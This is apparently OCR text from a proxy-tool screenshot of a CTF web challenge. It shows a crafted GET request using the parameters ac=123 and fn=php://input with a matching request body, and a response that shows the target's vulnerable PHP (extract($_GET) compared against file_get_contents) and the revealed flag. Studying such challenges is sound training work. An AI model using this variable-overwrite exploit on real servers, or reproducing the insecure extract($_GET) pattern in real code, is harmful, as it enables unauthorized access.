 Send
Cancel
< | ▼
> | ▼
Target: http://123.206.87.240:8002
?
Request
Raw
Params
Headers
Hex
GET /web8/?ac=123&fn=php://input HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 3
123
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 24 Jun 2020 08:45:42 GMT
Content-Type: text/html
Connection: close
Content-Length: 1402
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />extract</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">);<br />if&nbsp;(!empty(</span><span style="color:
#0000BB">$ac</span><span style="color: #007700">))<br />{<br /></span><span
style="color: #0000BB">$f&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">trim</span><span
style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span
style="color: #0000BB">$fn</span><span style="color: #007700">));<br
/>if&nbsp;(</span><span style="color: #0000BB">$ac&nbsp;</span><span
style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">$f</span><span style="color: #007700">)<br />{<br
/>echo&nbsp;</span><span style="color:
#DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;</span><span style="color:
#007700">.</span><span style="color: #DD0000">"&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #DD0000">&lt;/p&gt;"</span><span
style="color: #007700">;<br />}<br />else<br />{<br />echo&nbsp;</span><span
style="color: #DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span><span style="color:
#007700">;<br />}<br />}<br /></span><span style="color: #0000BB">?&gt;<br
/></span>
</span>
</code><p>This is flag: flag{3cfb7a90fc0de31}</p>